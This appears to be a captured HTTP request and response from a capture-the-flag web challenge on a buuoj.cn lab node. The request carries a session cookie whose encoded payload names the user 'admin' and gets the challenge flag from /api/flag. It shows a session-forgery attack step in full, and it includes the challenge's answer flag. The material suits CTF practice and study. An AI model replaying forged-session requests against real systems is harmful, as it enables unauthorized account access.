 Request
Raw Params Headers Hex
GET /api/flag HTTP/1.1
Host: 55708d6c-53c9-4224-ae31-3e07cb517386.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://55708d6c-53c9-4224-ae31-3e07cb517386.node4.buuoj.cn/home
Cookie: UM_distinctid=17a6c7464a1361-0897f762f977b2-4c3f2d73-144000-17a6c7464a23ed;
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTYyNTY3MTEzMjIyMywiX21heEFnZ
SI6ODY0MDAwMDB9; sses:aok.sig=EpITw3CBMhQlkhIa9ld5yOxacYs
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 06 Jul 2021 15:18:20 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"flag":"flag{e818aa05-f8ee-466b-bb1a-049aaeb7072c}\n"}